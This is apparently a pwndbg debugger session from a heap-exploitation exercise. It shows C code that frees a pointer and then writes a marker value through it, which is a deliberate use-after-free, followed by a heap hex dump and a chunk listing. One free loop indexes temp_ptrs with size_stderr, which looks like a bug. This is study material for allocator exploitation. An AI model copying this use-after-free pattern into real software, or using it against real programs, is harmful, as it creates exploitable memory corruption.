 [ SOURCE (CODE) ]
In file: /root/f/advantage2tmp.c
61 }
62
63
64 malloc(0x450);
65
66 if((ull)size_stderr <= 0x408){
67 for(int ix=0;ix!=7;++ix){
68 temp_ptrs[ix] = malloc(size_stderr);
69 }
70 for(int ix=0;ix!=7;++ix){
71 free(temp_ptrs[size_stderr]);
72 }
73 }
74 free(attack);
75
► 76 attack[0] = 0xdeadbeefcafebabe;
77 size_t* ib = malloc(size_stderr);
78
79
80 return 0;
81 }
pwndbg> hex 0x603030
+0000 0x603030 00 00 00 00 00 00 00 00 81 14 00 00 00 00 00 00 |....|....|....|....|
+0010 0x603040 86 20 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
+0020 0x603050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |....|....|....|....|
...
pwndbg> par
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
0x602250 0x0 0x460 Used None None
0x6026b0 0x460 0x40 Used None None
0x6026f0 0x0 0x460 Used None None
0x602b50 0x0 0x40 Used None None
0x602b90 0x0 0x460 Used None None
0x602ff0 0x0 0x40 Used None None
0x603030 0x0 0x1480 Used None None
pwndbg>